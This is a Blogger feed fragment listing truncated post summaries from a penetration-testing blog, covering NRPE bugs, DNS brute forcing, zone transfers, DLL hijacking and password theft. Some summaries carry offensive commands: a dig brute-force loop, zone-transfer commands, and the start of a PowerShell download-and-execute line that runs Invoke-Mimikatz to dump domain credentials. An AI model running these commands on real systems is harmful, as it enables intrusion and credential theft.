1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s72-c\/Screen+Shot+2014-05-30+at+12.06.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-329341911224350548"},"published":{"$t":"2014-05-23T10:14:00.003-04:00"},"updated":{"$t":"2019-01-07T10:56:44.948-05:00"},"title":{"type":"text","$t":"Nagios and NPRE"},"summary":{"type":"text","$t":"Just a note for me for later as other blogs have been tending to disappear lately and so I don't get unduly excited when I see a nagios NRPE exploit\/bug as there are a few obstacles to overcome.\n\nVery detailed writeup for my summarized notes below:\nhttps:\/\/www.cryptobells.com\/zomg-remote-shell-exploit-or-not\/\n\nNagios NRPE has now had at least two separate issues.\n\nfor less than 2.14 there is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/329341911224350548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/329341911224350548","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/nagios-and-npre.html","title":"Nagios and NPRE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3616098603461464450"},"published":{"$t":"2014-03-25T12:11:00.000-04:00"},"updated":{"$t":"2014-03-25T14:24:07.392-04:00"},"title":{"type":"text","$t":"DNS Brute String"},"summary":{"type":"text","$t":"just sticking this here so i can find it later. thanks @mubix\n\ncat hosts.txt | xargs -t -I subdomain dig +noall subdomain.THEDOMAIN.com +answer\n\nupdate, rob pointed me to his post on it\n\nhttp:\/\/www.room362.com\/blog\/2014\/01\/29\/hostname-bruteforcing-on-the-cheap\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3616098603461464450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3616098603461464450","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/dns-brute-string.html","title":"DNS Brute String"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-805394687623784375"},"published":{"$t":"2014-03-12T08:00:00.000-04:00"},"updated":{"$t":"2015-01-21T10:46:54.127-05:00"},"title":{"type":"text","$t":"Webmin Brute Forcing"},"summary":{"type":"text","$t":"So i ran across a bunch of webmin boxes on a pentest. I went to just go try http_login or some other spiffy Metasploit auxiliary module but nothing was working quite right. I ended up needing to write my own because i had about 60+ hosts to check and that just tedious enough to make you write code and not manually do it.\n\nAt least one gotcha i discovered is that webmin will block the IP after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/805394687623784375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/805394687623784375","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/webmin-brute-forcing.html","title":"Webmin Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1738805367998207004"},"published":{"$t":"2014-02-20T10:37:00.000-05:00"},"updated":{"$t":"2014-02-20T10:37:48.184-05:00"},"title":{"type":"text","$t":"Finding malicious DLLs with Volatility"},"summary":{"type":"text","$t":"Colin and I were working on an memory image the other day and needed to find DLLs loaded by svchost.exe. We turned to everyone's default memory analysis tool\u0026nbsp;Volatility. Volatility doesn't really give you a good option to search for loaded dlls by process name. You can specify a pid to do this, but when you have many processes that have the same name (ie svchost.exe) you can end up with a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1738805367998207004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1738805367998207004","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/02\/finding-malicious-dlls-with-volatility.html","title":"Finding malicious DLLs with Volatility"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/-C3XJMwMSIyo\/UvlFp-NLvdI\/AAAAAAAAACo\/em1Emfyr2NQ\/s72-c\/nasty-command.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3189066536338862872"},"published":{"$t":"2014-01-02T09:00:00.000-05:00"},"updated":{"$t":"2014-01-02T09:00:11.570-05:00"},"title":{"type":"text","$t":"Modern Day Gold Mining"},"summary":{"type":"text","$t":"Well maybe not Gold...but Litecoins, hobonickels, dodgecoins, and other kinds of *coins*\n\nWe've all heard about Bitcoins (BTC) and all wish we had bought a few hundred 2 years ago so we could retire today but who knew...\n\nWe'll its too late to get in the bitcoin game due to the difficultiy of mining one being super high but thankfully 60+ alternate crypto currencies have sprung up and thanks to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3189066536338862872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3189066536338862872","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/01\/modern-day-gold-mining.html","title":"Modern Day Gold Mining"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-FVrn9K7po9BNQc2QCZqZZbli0nbld72t8xBDBeq29TMsinJhkaZ27krB47SkqeQsxspfW4sjkLw5hkxthSaSQoLEIAVGoZ_eGCYNCAkgejYhjfGxxiab4OCQNo8efiuoPVg7jKS7y5g\/s72-c\/crypto1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-831486132627858445"},"published":{"$t":"2013-12-28T02:57:00.000-05:00"},"updated":{"$t":"2014-01-08T02:17:23.025-05:00"},"title":{"type":"text","$t":"Creating a iOS7 Application Pentesting Environment"},"summary":{"type":"text","$t":"\n\n\n\n\nNow that you have your shiny new Evasion7 jailbreak running it's time to set up the environment for application testing!\n\n\n\nGetting in\n\n(cross-posted with permission from CG from my work blog)\n\n\n\nSince mobile substrate is not working yet we will focus on getting our idevice up and running as a functioning *nix environment and install some tools that don't require substrate.\n\n\n\n\nFirst we need"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/831486132627858445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/831486132627858445","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/creating-ios7-application-pentesting.html","title":"Creating a iOS7 Application Pentesting Environment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVvBb7MtPEeuePNVmJ-RZs0PzEOyIQcmTds7kvAxFrkT0TOM0W5CbKlZzIj8Jo34Gxf0mE5zW-aF8zbweuW_B4WkB_rkQZJNOmbixhE7WTe75BAxay9MoWClNhiSLn9F64oIHi3tlkw\/s72-c\/Screen+Shot+2013-12-27+at+10.32.19+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6933525191372169016"},"published":{"$t":"2013-12-26T09:00:00.000-05:00"},"updated":{"$t":"2013-12-26T09:00:06.195-05:00"},"title":{"type":"text","$t":"Where has CG been?"},"summary":{"type":"text","$t":"I've been here....work has kept me super busy...pretty sure there is a post in 2012 that says about the same. :-\/\n\nI attempted to recruit some smart people to make some posts and they did so thanks to all the guest bloggers this year.\n\nso what's been up?\n\nwell I've taken on two hobbies that don't directly tie into this blog. One, Christmas lights, like the obnoxious programmables RGB color ones. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6933525191372169016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6933525191372169016","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/where-has-cg-been.html","title":"Where has CG been?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOnbee5Vhtzlm5K5Yg-GVRrGntBxvgM4lAxZysx4tJkzA2W4ZMvczDePmjCO0Qw1eYjJCWvD5uRakcgAtaH7RL6XYYLg8DBVpHqLuDKaH3UJrXnXjHs7AXd3QWNH6Gsb6peK_CAsR_tg\/s72-c\/passwords.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-495359270262160262"},"published":{"$t":"2013-12-23T09:00:00.000-05:00"},"updated":{"$t":"2013-12-23T09:09:47.591-05:00"},"title":{"type":"text","$t":"Best non-technical book I read this year"},"summary":{"type":"text","$t":"So first of a few end of year posts...\n\nBest non-technical book i read this year was Rich Dad Poor Dad\n\n\n\n\n\n\nI'd like to thank Joe McCray\u0026nbsp;for recommending it to me. I wish i had read the book in my teens and\/or my twenties. There are TONS of reviews on the book i'd encourage everyone remotely interested to read a mix of the 5 star and 1 star ones to get a feel. \u0026nbsp;I'll even drop the most "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/495359270262160262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/495359270262160262","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/best-non-technical-book-i-read-this-year.html","title":"Best non-technical book I read this year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684004613811373044"},"published":{"$t":"2013-10-04T13:23:00.000-04:00"},"updated":{"$t":"2013-12-05T15:03:12.137-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"AD Zone Transfers as a user"},"summary":{"type":"text","$t":"\n\nThe tired and true method for Zone Transfers are using either nslookup:\n\nnslookup\nls -d domain.com.local\n\n\nOr dig:\n\ndig -t AXFR domain.com.local\u0026nbsp;@ns1.domain.com.local\nIn the Windows Enterprise world there are a few more options. If you are a DNS Admin you can use the 'dnscmd' command like so:\n\n\ndnscmd \/EnumZones\ndnscmd \/ZonePrint domain.com.local\n\n\n\nWhich is handy if you can pop the DNS "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684004613811373044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684004613811373044","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/ad-zone-transfers-as-user.html","title":"AD Zone Transfers as a user"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lte7OMwNV4yIA0L7utQT4oaJwkABnXfXFDECAjEw4kfDUPa7KHFPQekEfH8go_RBesVg-P2xLbBVzwsgvNi5pqj0-NvNCAaNXxTOpJ8bqL-ObE8ilExEgqkJEDwPa-EWyj7yx_DtX69K\/s72-c\/Screen+Shot+2013-09-16+at+3.27.37+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1936566177745825084"},"published":{"$t":"2013-10-04T02:03:00.003-04:00"},"updated":{"$t":"2013-10-04T10:21:33.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wmic"}],"title":{"type":"text","$t":"Dumping a domain's worth of passwords with mimikatz"},"summary":{"type":"text","$t":"\nclymb3r recently posted a script called \"Invoke-Mimikatz.ps1\" basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86\/x64) first and injects the correct DLL.\n\nYou can very easily use this script directly from an admin command prompt as so:\n\npowershell \"IEX (New-Object Net.WebClient)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1936566177745825084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1936566177745825084","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/dumping-domains-worth-of-passwords-with.html","title":"Dumping a domain's worth of passwords with mimikatz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s72-c\/Screen+Shot+2013-10-03+at+12.17.16+PM.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5023101194572332365"},"published":{"$t":"2013-09-11T10:17:00.000-04:00"},"updated":{"$t":"2013-09-11T21:03:15.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"password filters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Stealing passwords every time they change"},"summary":{"type":"text","$t":"Password Filters [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those available by default in Active Directory Group Policy. \u0026nbsp;It is also fairly documented on how to Install and Register Password Filters [1]. Basically what it boils down to is updating a registry key here: HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5023101194572332365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5023101194572332365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/stealing-passwords-every-time-they.html","title":"Stealing passwords every time they change"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s72-c\/Screen+Shot+2013-09-10+at+3.59.11+PM.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-908865602596076971"},"published":{"$t":"2013-09-10T09:09:00.000-04:00"},"updated":{"$t":"2013-09-10T09:26:25.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"proxychains"}],"title":{"type":"text","$t":"Changing proxychains' \"hardcoded\" DNS server"},"summary":{"type":"text","$t":"\nIf you've ever used proxychains to push things through Meterpreter, one of the most annoying things is its \"hardcoded\" DNS setting for 4.2.2.2, if the org that you are going after doesn't allow this out of their network, or if you are trying to resolve an internal asset, you're SOL. After a ton of googling and annoyed head slams into walls every time I forget where this is I've finally decided "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/908865602596076971\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/908865602596076971","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/changing-proxychains-hardcoded-dns.html","title":"Changing proxychains' \"hardcoded\" DNS server"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1384113556860170237"},"published":{"$t":"2013-09-04T23:50:00.003-04:00"},"updated":{"$t":"2013-09-10T09:26:51.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dll"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"Finding Executable Hijacking Opportunities"},"summary":{"type":"text","$t":"\nBackground\n\n\nDLL Hijacking is nothing new and there are a number of ways to find the issue, but the best way I have found is a bit more forceful method using a network share. First we need a network share that we can 1. monitor every request failed or not, and 2. allow ANYONE to access that share because if there is a problem with a service that runs as SYSTEM its not going to have credentials "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1384113556860170237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1384113556860170237","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/finding-executable-hijacking.html","title":"Finding Executable Hijacking Opportunities"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30zp2vh4zcjs-hO8xcc0fbuPYrqJN1wHPJiP2dk2wlrgcqFW5vi_xgbhkGEXF4HYFH8gWLo0z0c0mVzE4qVulynxwNUKdBcqFfRmIeff7iwlRmAQDt0To-PCdvHgDHitfUiqty8mAGySF\/s72-c\/Screen+Shot+2013-09-04+at+10.59.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5994892387767969291"},"published":{"$t":"2013-08-28T20:28:00.000-04:00"},"updated":{"$t":"2013-08-29T10:03:58.821-04:00"},"title":{"type":"text","$t":"Want to break some Android apps?"},"summary":{"type":"text","$t":"1st off, Hi. I'm @jhaddix the newest guy on this blog...\n\nAndroid App testing requires some diverse skills depending on what you're trying to accomplish. Some app testing is like forensics, there's a ton of server side stuff with web services, and there's also times when you need to show failings in programmatic protections or features which requires reversing, debugging, or patching skills.\n\nTo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5994892387767969291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5994892387767969291","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/08\/want-to-break-some-android-apps.html","title":"Want to break some Android apps?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-511973320987891141"},"published":{"$t":"2013-07-31T09:00:00.000-04:00"},"updated":{"$t":"2015-01-14T17:13:33.392-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"procdump"}],"title":{"type":"text","$t":"Mimikatz Minidump and mimikatz via bat file"},"summary":{"type":"text","$t":"I tweeted about this blog post a few weeks ago and got to use it on a PT, so its no secret...\n\nalso mubix beat me to this post, but i'm posting it here for my notes keeping purposes\n\nFirst, check out this post by the mimikatz author. \u0026nbsp;Now, one of the twitter comments I received was: \"duh anyone can right click and dump process memory to a file\". Unfortunately i'm\u0026nbsp;rarely\u0026nbsp;sitting "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/511973320987891141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/511973320987891141","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html","title":"Mimikatz Minidump and mimikatz via bat 